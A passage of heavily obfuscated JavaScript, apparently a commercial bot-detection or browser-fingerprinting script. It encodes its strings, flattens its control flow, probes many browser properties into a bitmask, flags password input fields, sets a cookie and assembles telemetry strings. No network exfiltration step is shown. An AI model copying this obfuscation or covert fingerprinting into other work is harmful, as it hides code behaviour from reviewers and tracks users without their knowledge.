Rr()[Bl(gs)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,PN,LZ,mG(mG({})),bx):Rr()[Bl(sA)].call(null,sb,wg,mG(pZ),NP)],tv(typeof Rr()[Bl(QP)],M3([],[][[]]))?Rr()[Bl(vv)](GY,lm,mG(mG([])),rY):Rr()[Bl(rr)].apply(null,[nI,xB,Ax,gK]))){var Enn;return zQ.pop(),Enn=null,Enn;}var sCn=nkn[mZ()[ms(pZ)](C3,m4,fW)];var zHn=VK()[NM(Bg)].call(null,LP,Wt,mG(mG([])),Kl);for(var Pz=SK[LZ];kY(Pz,sCn);Pz++){var BVn=nkn[Pz];if(dl(NV[tv(typeof Ss()[hs(mK)],M3([],[][[]]))?Ss()[hs(Pr)](Lb,sS):Ss()[hs(Xb)].apply(null,[C5,zl])][Rr()[Bl(sA)](sb,km,jf,NP)][BVn],undefined)){zHn=VK()[NM(Bg)](mG({}),Wt,IZ,Kl)[dl(typeof Ss()[hs(pZ)],M3([],[][[]]))?Ss()[hs(mY)].apply(null,[xB,Sb]):Ss()[hs(Pr)].call(null,Z2n,sw)](zHn,fHn()[v0n(Op)](P9,Bp,I1,NN))[dl(typeof Ss()[hs(A9)],M3([],[][[]]))?Ss()[hs(mY)](xB,Sb):Ss()[hs(Pr)](gO,nb)](Pz);}}var d0n;return zQ.pop(),d0n=zHn,d0n;}break;case xJ:{var CHn;zQ.push(Xm);return CHn=tv(typeof NV[Ss()[hs(pW)](AS,qG)][VK()[NM(IZ)].apply(null,[bf,bq,rr,jM])],Ss()[hs(LZ)].apply(null,[O4,jm]))||tv(typeof NV[dl(typeof Ss()[hs(bw)],M3('',[][[]]))?Ss()[hs(pW)].call(null,AS,qG):Ss()[hs(Pr)](rx,hY)][dl(typeof VK()[NM(D5)],'undefined')?VK()[NM(OP)](fW,Lw,Ar,QP):VK()[NM(A9)].apply(null,[Bp,Vq,JN,RU])],Ss()[hs(LZ)].call(null,O4,jm))||tv(typeof NV[Ss()[hs(pW)].call(null,AS,qG)][Rr()[Bl(kw)](vS,jj,pZ,Dr)],Ss()[hs(LZ)](O4,jm)),zQ.pop(),CHn;}break;case Ah:{zQ.push(Bw);try{var JHn=zQ.length;var mcn=mG(mG(hk));var EDn;return EDn=mG(mG(NV[tv(typeof Ss()[hs(Am)],M3('',[][[]]))?Ss()[hs(Pr)](NS,jU):Ss()[hs(pW)](AS,K4)][VK()[NM(Kl)].call(null,EG,nr,xl,pg)])),zQ.pop(),EDn;}catch(hz){zQ.splice(Qj(JHn,P9),Infinity,Bw);var PFn;return zQ.pop(),PFn=mG(Fh),PFn;}zQ.pop();}break;case RC:{zQ.push(Rf);try{var Z0n=zQ.length;var BHn=mG(mG(hk));var qEn;return qEn=mG(mG(NV[Ss()[hs(pW)].call(null,AS,Kd)][dl(typeof Rr()[Bl(XG)],'undefined')?Rr()[Bl(fW)].apply(null,[P7,mG({}),Mf,wnn]):Rr()[Bl(vv)].apply(null,[lU,dZ,hb,rN])])),zQ.pop(),qEn;}catch(xO){zQ.splice(Qj(Z0n,P9),Infinity,Rf);var AEn;return zQ.pop(),AEn=mG(mG(hk)),AEn;}zQ.pop();}break;case xk:{var hkn;zQ.push(fj);return hkn=mG(mG(NV[Ss()[hs(pW)](AS,kW)][VK()[NM(tl)](jf,nM,QP,l7)])),zQ.pop(),hkn;}break;case hk:{zQ.push(Jf);try{var U0n=zQ.length;var WCn=mG(Fh);var K6n=M3(NV[W1()[M9(B9)](Xb,Ar,XN,lq,EX)](NV[Ss()[hs(pW)](AS,S9)][Ss()[hs(OI)].call(null,EHn,E5)]),HJn(NV[W1()[M9(B9)].call(null,Bg,Ar,XN,SG,EX)](NV[Ss()[hs(pW)](AS,S9)][dHn()[Hnn(nB)](UN,Dl,sb,K7,fW)]),P9));K6n+=M3(HJn(NV[W1()[M9(B9)](hb,Ar,XN,SG,EX)](NV[Ss()[hs(pW)](AS,S9)][Rr()[Bl(C9)](rm,mG(P9),ZM,qs)]),Hg),HJn(NV[W1()[M9(B9)](Op,Ar,XN,I1,EX)](NV[Ss()[hs(pW)](AS,S9)][mZ()[ms(bw)](Iv,IU,vv)]),SG));K6n+=M3(HJn(NV[W1()[M9(B9)].call(null,gj,Ar,XN,Sd,EX)](NV[Ss()[hs(pW)](AS,S9)][VK()[NM(zr)](I1,L4,NG,Zf)]),vv),HJn(NV[W1()[M9(B9)](pW,Ar,XN,SG,EX)](NV[Ss()[hs(pW)](AS,S9)][Ss()[hs(m4)].apply(null,[s7,wG])]),A9));K6n+=M3(HJn(NV[W1()[M9(B9)](mq,Ar,XN,mG(mG([])),EX)](NV[Ss()[hs(pW)].call(null,AS,S9)][dl(typeof VK()[NM(Op)],'undefined')?VK()[NM(JN)](Ar,LG,WM,BR):VK()[NM(A9)](dj,CX,Am,Mw)]),Pr),HJn(NV[dl(typeof W1()[M9(B9)],M3(VK()[NM(Bg)].call(null,l4,rO,IG,Kl),[][[]]))?W1()[M9(B9)](pW,Ar,XN,OI,EX):W1()[M9(vv)](Gj,cm,XN,mG(mG([])),SG)](NV[Ss()[hs(pW)](AS,S9)][VK()[NM(F1)](cP,jK,Z3,PN)]),XN));K6n+=M3(HJn(NV[W1()[M9(B9)](Op,Ar,XN,tl,EX)](NV[Ss()[hs(pW)](AS,S9)][VK()[NM(Z3)](Bg,JY,Sd,E9)]),Bg),HJn(NV[W1()[M9(B9)](cP,Ar,XN,P9,EX)](NV[Ss()[hs(pW)](AS,S9)][VK()[NM(NG)](mG(P9),G4,LP,B9)]),Op));K6n+=M3(HJn(NV[W1()[M9(B9)].apply(null,[Q9,Ar,XN,Ar,EX])](NV[Ss()[hs(pW)](AS,S9)][dl(typeof Ss()[hs(NG)],M3([],[][[]]))?Ss()[hs(nI)].call(null,m4,zZ):Ss()[hs(Pr)].apply(null,[mnn,SI])]),pg),HJn(NV[W1()[M9(B9)](fW,Ar,XN,Z3,EX)](NV[Ss()[hs(pW)].apply(null,[AS,S9])][DW()[O5(lK)](O4,DM,BX,bf,LP,P9)]),nB));K6n+=M3(HJn(NV[dl(typeof W1()[M9(B9)],'undefined')?W1()[M9(B9)](N5,Ar,XN,mG(mG([])),EX):W1()[M9(vv)].apply(null,[C9,d7,Cm,mq,pq])](NV[Ss()[hs(pW)](AS,S9)][Rr()[Bl(OI)](vB,SG,Kl,gB)]),rr),HJn(NV[W1()[M9(B9)].call(null,cP,Ar,XN,mG(P9),EX)](NV[Ss()[hs(pW)](AS,S9)][Ss()[hs(cP)].call(null,JVn,cv)]),SK[XG]));K6n+=M3(HJn(NV[W1()[M9(B9)](hb,Ar,XN,ZM,EX)](NV[Ss()[hs(pW)](AS,S9)][Rr()[Bl(m4)](gj,mG(mG(pZ)),WM,Db)]),lK),HJn(NV[W1()[M9(B9)](JVn,Ar,XN,Er,EX)](NV[tv(typeof Ss()[hs(Sd)],M3('',[][[]]))?Ss()[hs(Pr)](Bp,hv):Ss()[hs(pW)](AS,S9)][mZ()[ms(rl)].apply(null,[NN,Hg,D5])]),z4));K6n+=M3(HJn(NV[W1()[M9(B9)].call(null,jf,Ar,XN,sK,EX)](NV[Ss()[hs(pW)](AS,S9)][fHn()[v0n(pg)].apply(null,[km,gN,Cq,BX])]),LP),HJn(NV[W1()[M9(B9)](zd,Ar,XN,mG(mG({})),EX)](NV[Ss()[hs(pW)](AS,S9)][dHn()[Hnn(rr)].call(null,XY,BS,LZ,BX,z4)]),B9));K6n+=M3(HJn(NV[W1()[M9(B9)](F1,Ar,XN,mG(pZ),EX)](NV[Ss()[hs(pW)].apply(null,[AS,S9])][Ss()[hs(bw)].apply(null,[Qb,C0n])]),SK[km]),HJn(NV[W1()[M9(B9)].call(null,rl,Ar,XN,ZM,EX)](NV[Ss()[hs(pW)](AS,S9)][tv(typeof YTn()[Tz(LP)],'undefined')?YTn()[Tz(A9)](YG,mU,Ar,Zq,km):YTn()[Tz(nB)].apply(null,[km,Zq,AK,BX,PN])]),XG));K6n+=M3(HJn(NV[W1()[M9(B9)].apply(null,[vv,Ar,XN,IG,EX])](NV[Ss()[hs(pW)](AS,S9)][dl(typeof MFn()[A6n(z4)],M3([],[][[]]))?MFn()[A6n(LZ)](BX,km,JZ,pZ):MFn()[A6n(XN)](pX,Uf,hx,JN)]),km),HJn(NV[W1()[M9(B9)].apply(null,[pP,Ar,XN,C5,EX])](NV[dl(typeof Ss()[hs(Mf)],M3([],[][[]]))?Ss()[hs(pW)](AS,S9):Ss()[hs(Pr)].apply(null,[lK,LR])][mZ()[ms(ALn)].call(null,Yg,XG,QP)]),JZ));K6n+=M3(HJn(NV[W1()[M9(B9)].apply(null,[Gj,Ar,XN,mG(P9),EX])](NV[tv(typeof Ss()[hs(Q9)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[jCn,TY]):Ss()[hs(pW)].apply(null,[AS,S9])][VK()[NM(sZ)](zd,Wl,Dl,kU)]),Er),HJn(NV[W1()[M9(B9)](vv,Ar,XN,AK,EX)](NV[Ss()[hs(pW)].call(null,AS,S9)][Ss()[hs(rl)].call(null,fW,fh)]),N5));K6n+=M3(HJn(NV[W1()[M9(B9)].call(null,SG,Ar,XN,Ax,EX)](NV[Ss()[hs(pW)](AS,S9)][Ss()[hs(ALn)](Jw,Mg)]),gs),HJn(NV[W1()[M9(B9)].apply(null,[ALn,Ar,XN,mG(mG([])),EX])](NV[dl(typeof Ss()[hs(DM)],M3([],[][[]]))?Ss()[hs(pW)](AS,S9):Ss()[hs(Pr)](gb,kw)][mZ()[ms(Dl)](pr,ww,ALn)]),mY));K6n+=M3(HJn(NV[W1()[M9(B9)](zd,Ar,XN,A9,EX)](NV[Ss()[hs(pW)].call(null,AS,S9)][tv(typeof fHn()[v0n(P9)],M3(VK()[NM(Bg)].apply(null,[gs,rO,Op,Kl]),[][[]]))?fHn()[v0n(Hg)](wA,MN,XG,E7):fHn()[v0n(nB)](pW,lK,wg,K7)]),Ar),HJn(NV[W1()[M9(B9)](IG,Ar,XN,bf,EX)](NV[Ss()[hs(pW)](AS,S9)][VK()[NM(hO)].call(null,nI,DG,mG({}),bw)]),Sd));K6n+=M3(HJn(NV[W1()[M9(B9)](Sd,Ar,XN,vv,EX)](NV[dl(typeof Ss()[hs(nB)],M3([],[][[]]))?Ss()[hs(pW)].apply(null,[AS,S9]):Ss()[hs(Pr)](HB,wY)][dl(typeof Ss()[hs(hO)],'undefined')?Ss()[hs(Dl)](rr,j1):Ss()[hs(Pr)].call(null,XR,Ap)]),PN),HJn(NV[W1()[M9(B9)](pW,Ar,XN,Bp,EX)](NV[Ss()[hs(pW)].apply(null,[AS,S9])][VK()[NM(xj)](Xb,Kc,mG([]),rj)]),EG));K6n+=M3(HJn(NV[W1()[M9(B9)].apply(null,[pg,Ar,XN,tl,EX])](NV[Ss()[hs(pW)](AS,S9)][fHn()[v0n(rr)](JZ,Lf,Bg,YB)]),bd),HJn(NV[W1()[M9(B9)](ALn,Ar,XN,Sd,EX)](NV[tv(typeof Ss()[hs(LZ)],M3('',[][[]]))?Ss()[hs(Pr)](Fj,vj):Ss()[hs(pW)].call(null,AS,S9)][tv(typeof Ss()[hs(rj)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,CDn,tm):Ss()[hs(Am)](mm,NN)]),xl));K6n+=M3(M3(HJn(NV[W1()[M9(B9)](LZ,Ar,XN,C9,EX)](NV[dl(typeof Rr()[Bl(ZM)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,z4,dZ,AW):Rr()[Bl(vv)](Px,pg,mG(mG(P9)),Oj)][Rr()[Bl(nI)](WR,mG(P9),F1,nZ)]),sb),HJn(NV[W1()[M9(B9)](cP,Ar,XN,pW,EX)](NV[Ss()[hs(pW)](AS,S9)][Rr()[Bl(cP)].call(null,xj,rj,sK,Sm)]),ZM)),HJn(NV[W1()[M9(B9)](sA,Ar,XN,WM,EX)](NV[Ss()[hs(pW)](AS,S9)][tv(typeof Ss()[hs(rr)],'undefined')?Ss()[hs(Pr)](bA,FA):Ss()[hs(AK)](wg,mR)]),SK[JZ]));var Az;return Az=K6n[Ss()[hs(wg)].apply(null,[TS,CG])](),zQ.pop(),Az;}catch(YLn){zQ.splice(Qj(U0n,P9),Infinity,Jf);var mVn;return mVn=tv(typeof VK()[NM(kZ)],M3([],[][[]]))?VK()[NM(A9)](Hg,Eq,MR,BR):VK()[NM(XN)].apply(null,[OP,GS,Pr,v7]),zQ.pop(),mVn;}zQ.pop();}break;case MD:{var knn=PDn[hk];zQ.push(pA);try{var Pnn=zQ.length;var Ikn=mG({});if(tv(knn[Ss()[hs(Xb)].apply(null,[C5,xK])][dl(typeof YTn()[Tz(nB)],M3(VK()[NM(Bg)].apply(null,[mG(mG(pZ)),GL,mG({}),Kl]),[][[]]))?YTn()[Tz(rr)](Op,jf,MR,bHn,Dl):YTn()[Tz(A9)].apply(null,[sf,Jm,Ax,CI,bd])],undefined)){var t8;return t8=DW()[O5(z4)](ZY,kZ,DN,IZ,Hg,km),zQ.pop(),t8;}if(tv(knn[Ss()[hs(Xb)](C5,xK)][YTn()[Tz(rr)].call(null,Op,jf,bd,bHn,xW)],mG(Fh))){var Rkn;return Rkn=VK()[NM(XN)].call(null,bf,vZ,AI,v7),zQ.pop(),Rkn;}var Akn;return Akn=Ss()[hs(Bg)](IG,gl),zQ.pop(),Akn;}catch(Khn){zQ.splice(Qj(Pnn,P9),Infinity,pA);var fnn;return fnn=Rr()[Bl(bw)].call(null,ZM,mG(pZ),mG(mG(pZ)),tR),zQ.pop(),fnn;}zQ.pop();}break;case Yn:{var BFn=PDn[hk];var OTn=PDn[Fh];zQ.push(hm);if(kp(typeof NV[tv(typeof Rr()[Bl(C5)],'undefined')?Rr()[Bl(vv)](Ex,Ax,WM,HA):Rr()[Bl(Bg)].apply(null,[Nf,z4,m4,jG])][dl(typeof Rr()[Bl(lq)],'undefined')?Rr()[Bl(ALn)](VI,mG(mG(pZ)),jf,Tx):Rr()[Bl(vv)].apply(null,[jS,cP,mG(pZ),H7])],Rr()[Bl(rr)].apply(null,[nI,zr,Sl,S5]))){NV[Rr()[Bl(Bg)](Nf,Yp,mG([]),jG)][Rr()[Bl(ALn)](VI,IG,mG(pZ),Tx)]=VK()[NM(Bg)](ZM,fK,rj,Kl)[Ss()[hs(mY)](xB,tR)](BFn,Rr()[Bl(LZ)](IZ,NG,LP,MZ))[Ss()[hs(mY)](xB,tR)](OTn,Rr()[Bl(Dl)].call(null,AU,Q9,fW,K1));}zQ.pop();}break;case ct:{var K0n=PDn[hk];var Kkn=PDn[Fh];zQ.push(TA);if(mG(jDn(K0n,Kkn))){throw new (NV[mZ()[ms(LZ)](UZ,Ym,Dl)])(mZ()[ms(AK)](r3,JR,mG(mG({}))));}zQ.pop();}break;case EF:{var kCn=PDn[hk];var MTn=PDn[Fh];zQ.push(nm);var qkn=MTn[VK()[NM(mA)].call(null,C5,hA,rl,hb)];var NTn=MTn[W1()[M9(XG)](QP,Jw,Pr,C5,W7)];var nHn=MTn[mZ()[ms(jf)](LI,dZ,dZ)];var SEn=MTn[Ss()[hs(JN)](bx,cI)];var ZVn=MTn[mZ()[ms(dj)](Cw,pB,IG)];var Iz=MTn[Rr()[Bl(WM)](bR,mG(mG(P9)),IZ,Dx)];var OHn=MTn[mZ()[ms(JVn)](hf,YG,hb)];var R6n=MTn[Rr()[Bl(jf)].apply(null,[WM,mG(mG(P9)),C5,Ts])];var L8;return L8=VK()[NM(Bg)].apply(null,[lm,lB,mG(mG({})),Kl])[Ss()[hs(mY)](xB,FR)](kCn)[Ss()[hs(mY)].apply(null,[xB,FR])](qkn,tv(typeof fHn()[v0n(pW)],M3([],[][[]]))?fHn()[v0n(Hg)](LA,ZCn,bd,Rq):fHn()[v0n(Op)](P9,Bp,m4,UI))[tv(typeof Ss()[hs(gs)],M3([],[][[]]))?Ss()[hs(Pr)](Nb,Db):Ss()[hs(mY)](xB,FR)](NTn,fHn()[v0n(Op)].apply(null,[P9,Bp,JZ,UI]))[Ss()[hs(mY)](xB,FR)](nHn,fHn()[v0n(Op)](P9,Bp,Z3,UI))[dl(typeof Ss()[hs(N5)],'undefined')?Ss()[hs(mY)](xB,FR):Ss()[hs(Pr)](n1,qm)](SEn,tv(typeof fHn()[v0n(vv)],M3(VK()[NM(Bg)].call(null,Z3,lB,Yp,Kl),[][[]]))?fHn()[v0n(Hg)](wB,L0n,nB,sO):fHn()[v0n(Op)](P9,Bp,sZ,UI))[Ss()[hs(mY)](xB,FR)](ZVn,fHn()[v0n(Op)](P9,Bp,Op,UI))[Ss()[hs(mY)](xB,FR)](Iz,tv(typeof fHn()[v0n(LZ)],'undefined')?fHn()[v0n(Hg)](PU,Sd,XG,nhn):fHn()[v0n(Op)].call(null,P9,Bp,mY,UI))[tv(typeof Ss()[hs(Pr)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[Mm,FR]):Ss()[hs(mY)](xB,FR)](OHn,dl(typeof fHn()[v0n(LP)],M3(VK()[NM(Bg)](pZ,lB,pZ,Kl),[][[]]))?fHn()[v0n(Op)](P9,Bp,ZM,UI):fHn()[v0n(Hg)](hq,cm,bf,NI))[dl(typeof Ss()[hs(BS)],M3([],[][[]]))?Ss()[hs(mY)].call(null,xB,FR):Ss()[hs(Pr)].apply(null,[mK,FI])](R6n,tv(typeof W1()[M9(XN)],'undefined')?W1()[M9(vv)](nI,fx,qB,pP,KR):W1()[M9(Op)](sb,Yb,P9,mG(pZ),Xx)),zQ.pop(),L8;}break;}};var tVn=function(){return Cd.apply(this,[xk,arguments]);};var mO=function(){return Cd.apply(this,[Ph,arguments]);};var KHn=function(cVn,d6n){var BO=NV["Math"]["round"](NV["Math"]["random"]()*(d6n-cVn)+cVn);return BO;};var AO=function(Fhn,wkn){return Fhn>>wkn;};var DVn=function(){return g0n.apply(this,[RC,arguments]);};var Ej=function CVn(pVn,dz){var Gz=CVn;while(pVn!=nL){switch(pVn){case pn:{return I6n;}break;case m2:{pVn=Fc;while(Kr(Hkn,pZ)){if(dl(S8[N2n[Hg]],NV[N2n[P9]])&&Fm(S8,Vnn[N2n[pZ]])){if(mW(Vnn,ILn)){b2n+=cX(GQ,[WLn]);}return b2n;}if(tv(S8[N2n[Hg]],NV[N2n[P9]])){var xHn=zLn[Vnn[S8[pZ]][pZ]];var GTn=CVn(hh,[xHn,S8[P9],Hkn,Mf,M3(WLn,zQ[Qj(zQ.length,P9)])]);b2n+=GTn;S8=S8[pZ];Hkn-=lnn(nD,[GTn]);}else if(tv(Vnn[S8][N2n[Hg]],NV[N2n[P9]])){var xHn=zLn[Vnn[S8][pZ]];var GTn=CVn(hh,[xHn,pZ,Hkn,lm,M3(WLn,zQ[Qj(zQ.length,P9)])]);b2n+=GTn;Hkn-=lnn(nD,[GTn]);}else{b2n+=cX(GQ,[WLn]);WLn+=Vnn[S8];--Hkn;};++S8;}}break;case At:{zQ.push(bw);var kz={'\x39':mZ()[ms(XN)](lU,LB,Pr),'\x45':tv(typeof VK()[NM(pZ)],'undefined')?VK()[NM(A9)](JZ,Lx,xW,xI):VK()[NM(Hg)](DM,Vw,kw,kw),'\x4a':Ss()[hs(SG)].call(null,ES,WY),'\x4c':dl(typeof mZ()[ms(A9)],'undefined')?mZ()[ms(Bg)](rw,DM,kZ):mZ()[ms(Op)](CN,UR,mG(mG(P9))),'\x55':Rr()[Bl(Hg)].call(null,Jw,xW,rr,XR),'\x57':VK()[NM(SG)].apply(null,[rl,mE,AI,l4]),'\x5f':VK()[NM(XN)].apply(null,[lq,QY,sK,v7]),'\x6c':Ss()[hs(XN)].call(null,fS,Dw),'\x71':Ss()[hs(Bg)].call(null,IG,Xj),'\x74':Rr()[Bl(SG)].apply(null,[pW,nB,F1,kB]),'\x78':Ss()[hs(pg)](Zf,XM)};var dTn;return dTn=function(vhn){return Cd(U2,[vhn,kz]);},zQ.pop(),dTn;}break;case jF:{pVn=cH;while(Kr(kVn,pZ)){if(dl(THn[zcn[Hg]],NV[zcn[P9]])&&Fm(THn,LCn[zcn[pZ]])){if(mW(LCn,pFn)){chn+=cX(GQ,[wDn]);}return chn;}if(tv(THn[zcn[Hg]],NV[zcn[P9]])){var Ckn=Ez[LCn[THn[pZ]][pZ]];var ICn=CVn.apply(null,[Xt,[THn[P9],Ckn,kVn,M3(wDn,zQ[Qj(zQ.length,P9)]),l4]]);chn+=ICn;THn=THn[pZ];kVn-=P3(cF,[ICn]);}else if(tv(LCn[THn][zcn[Hg]],NV[zcn[P9]])){var Ckn=Ez[LCn[THn][pZ]];var ICn=CVn(Xt,[pZ,Ckn,kVn,M3(wDn,zQ[Qj(zQ.length,P9)]),rj]);chn+=ICn;kVn-=P3(cF,[ICn]);}else{chn+=cX(GQ,[wDn]);wDn+=LCn[THn];--kVn;};++THn;}}break;case Oc:{pVn+=EL;if(kY(Rhn,Rz.length)){do{mZ()[Rz[Rhn]]=mG(Qj(Rhn,Op))?function(){return lnn.apply(this,[hh,arguments]);}:function(){var Zz=Rz[Rhn];return function(KTn,BLn,T6n){var wTn=cnn.call(null,KTn,BLn,BS);mZ()[Zz]=function(){return wTn;};return wTn;};}();++Rhn;}while(kY(Rhn,Rz.length));}}break;case cH:{pVn+=kD;return chn;}break;case Fc:{pVn=nL;return b2n;}break;case Yt:{return AFn;}break;case vJ:{var K8=U2n[vkn];var hCn=pZ;while(kY(hCn,K8.length)){var NLn=p9(K8,hCn);var j6n=p9(Hq.EJ,FFn++);I6n+=cX(GQ,[HN(gX(HN(NLn,j6n)),CB(NLn,j6n))]);hCn++;}pVn=pn;}break;case CV:{var vkn=dz[hk];var zhn=dz[Fh];var I6n=M3([],[]);pVn=vJ;var FFn=Gm(Qj(zhn,zQ[Qj(zQ.length,P9)]),XG);}break;case dk:{var S6n=dz[hk];Hq=function(LJn,qVn){return CVn.apply(this,[CV,arguments]);};return qS(S6n);}break;case Xt:{var THn=dz[hk];var LCn=dz[Fh];var kVn=dz[I6];var LHn=dz[Xt];pVn=jF;var tLn=dz[ZJ];if(tv(typeof LCn,zcn[SG])){LCn=pFn;}var chn=M3([],[]);wDn=Qj(LHn,zQ[Qj(zQ.length,P9)]);}break;case Cn:{pVn+=zk;for(var UO=pZ;kY(UO,nCn.length);UO++){var CJn=p9(nCn,UO);var jHn=p9(cnn.MF,qFn++);AFn+=cX(GQ,[HN(gX(HN(CJn,jHn)),CB(CJn,jHn))]);}}break;case ct:{var Rz=dz[hk];pVn=Oc;PEn(Rz[pZ]);var Rhn=pZ;}break;case hh:{pVn+=l2;var Vnn=dz[hk];var S8=dz[Fh];var Hkn=dz[I6];var Mnn=dz[Xt];var UCn=dz[ZJ];if(tv(typeof Vnn,N2n[SG])){Vnn=ILn;}var b2n=M3([],[]);WLn=Qj(UCn,zQ[Qj(zQ.length,P9)]);}break;case TJ:{var JTn=dz[hk];var vFn=dz[Fh];var Okn=dz[I6];var AFn=M3([],[]);var qFn=Gm(Qj(JTn,zQ[Qj(zQ.length,P9)]),LP);var nCn=FX[vFn];pVn+=Qh;}break;case xE:{var OVn=dz[hk];pVn+=XV;cnn=function(Tcn,nEn,Sz){return CVn.apply(this,[TJ,arguments]);};return PEn(OVn);}break;}}};var wLn=function(){KLn=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZJn=function(FVn){var WDn=FVn%4;if(WDn===2)WDn=3;var rkn=42+WDn;var NDn;if(rkn===42){NDn=function jVn(b0n,Z8){return b0n*Z8;};}else if(rkn===43){NDn=function Snn(IHn,Ocn){return IHn+Ocn;};}else{NDn=function K2n(nTn,jnn){return nTn-jnn;};}return NDn;};var D2n=function(bDn){var gFn=1;var H0n=[];var TVn=NV["Math"]["sqrt"](bDn);while(gFn<=TVn&&H0n["length"]<6){if(bDn%gFn===0){if(bDn/gFn===gFn){H0n["push"](gFn);}else{H0n["push"](gFn,bDn/gFn);}}gFn=gFn+1;}return H0n;};var KEn=function(){FX=[",0Y","5:1pJIWT","&qO^]>Q\'S%>.HZY","\b\'","\x005L[8$:1N;\\SLB\"|3J8","T","ARM^3]!]1!8\'Y",">K7L-/.\\KQ^_]*J","[1","","6[:/:o0mSVA\b>]<J",">P","~I+#P","Fi","HST\t","4W1K4%+RK",">.MO","P>M","3+1","&qK^S\"Q$[+<0T\tZc]D\t3","ht+{","EZ","\x3f53X\v]UT_+9K&","5T7S<.7QgX","\nK_IT","_WX2W3L=","71","H","_","6O\x00kROC5K","R","QTS<]","MGROT%H","%Q.","ZSNR5V6","X]WD]<Y-(","u4%7-Y","\x07p\x075\x00","FHOA]","4Q!","N\nF","<\f\x40b|","]","KIX1Z>[","\n","BYZC.>L7L/!","1RG)%","O^<","-M\x40","*`\rh\f\x3f"," [(5,6jEYw^;","6Q M-\v2\'","=7_BYH","K:W\x3f4","%:0\\\rAN","HY\"]6+2\v&\x00HHYI","3,2XJY_b1J&","_3S4!","YC>\\!","o^C9[7i62:0","N,3\f6\\\rK","B\"N;]<-)X\v","M:(;7Q}_IX$j7R6!","4X*","UHe=]=K-t+<6TK","P\nXUHX9T;J #>,Z","+2\v&",".XIHS",":","RBG>W&8`>.TYUD\npN3R,%J0$\rWL^75J\x3fW*30,sCY","S\x3fO![+","H%","r_<","\vb","]8,*\\ZSV","\x07p#a","\v","A#L7","G","^\\9TZ=2,1","+1","\'+XG_^u$Y","MX9Z;R04\f6\\\rK","U!s88>07^~SR_#","rV{;u7C{Y)ki","IuUE","]1%\t4\x00TCYOC3k;Y7!","U<905S","03)>2I\f\\YhD W J<$96%SB","+","\b+-\\","Ig<","O","!QKROh","6\v37X","GRZ]\v)t=]","300\\K","$T\v]H",">0","Z)M\"","K7J4-+_\fZY","]#LP=%$","1/+,\\K","3:#V\\","TA\"Y",",\'ScYHB7]","w"," ] X62\x07>,^","\x3f]","HD","\tONHT.>L","1O","\t07S\r\\E","p_c_P1","Z\t[j^_\x3fJ","B`xhRu_x\x07h%q\\#qPr\v1U\"[=iU0OW","28+R","o^C9[7i62:0oIUHE1L;Q7","66X\vOHTCG\"]!K54J61AHP\tpW0T<#","4","\tAUUE\"1Q82:k","\x403Y","\tQ;*<6>KR^C$W c","0/|\fZSVP9W<","[^E35T7S<4&\nXJYIw\b\"y\'J60,6","N6)+\'O-WL^","\\&T","p","l<\'/\'2","3-^ZUT_","Q7-*1XAJ^","OOB_","%W7$(^^Y~C\x3fJ","LZC5~>Q84","VWO","Q4L4+0","\b66S]O","#","\\HO","ArTE3\"Y1U","1\\6",",+6X\vmSN_","(1","1KI702X\vZE","\f5A","2-G0]pTR<T+/!3#_K","TUK","8*","%:/XZu_e ]","!Yq]_^6 W3M7&\vhtMMfw\\6T\rm -\b0.","On>","]\r\x00","\n#p;Z=%","]KIE","M<.","\x40","YYYV\vb","VP}O;Z-(Pu\vN^D","*066","|Qc","\t>.Q*KP^_%U","[KD55V6[+%","%X\rzUVT\b%L]-):\x00T\r]","$Q$[y6\'S\r","[3R:16pZNRR","-#M","Z<,>RK",":!<*qM","NG_^","Sf{","8#\t:.X\vOHR^\t",",3-\vY","/\'x\v\\SI","{3P7/!\\BZ<Y!My!#[RXE\x3fV","X","J8\'$>/X","o;P=/,bpJUZ7<Y+[+`:37ZTGRu>Y\x3fW:`&6,VYbUYC\"A","U","]U\\_<K","J=Q-"," n3R\n4","9nHTb\"Q<Y\r!\r","1R&","LNC","U=K*%\x0704X","-2\'i\x00^YH","TRU5V","OQYX>LR0\'+oN\x40OTC","=OH^e=]Q+-\v+","IYOn5T7S<4&","U\nj","NZlTF4$Y&[","07^CSMT","$[",";Q*u~f9G hN","L<-)\'~\f\\N^_[ W)4,--P=aq","g!Z\r2\v<\'","LT","-:,X\vOHTC!%V1J0/","I<\"66uJX^_","|;mx~w qu\r$l+}hng0\ba\b_;#:$ZGVP]\n>W\"O+3*4JWF\v\x00Uc\fg\bnxSpi","%L&Q7","5Z9W-6,+_BUOH8Y<Y<","]KA\v9[3J0/p(\\OOXC L"];};var CFn=function(lFn){var Ecn=['text','search','url','email','tel','number'];lFn=lFn["toLowerCase"]();if(Ecn["indexOf"](lFn)!==-1)return 0;else if(lFn==='password')return 1;else return 2;};function ED(){O=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){NV=window;}else if(typeof global!==''+[][[]]){NV=global;}else{NV=this;}}var M3=function(Ahn,Bz){return Ahn+Bz;};var O6n=function(){return g0n.apply(this,[Rk,arguments]);};var 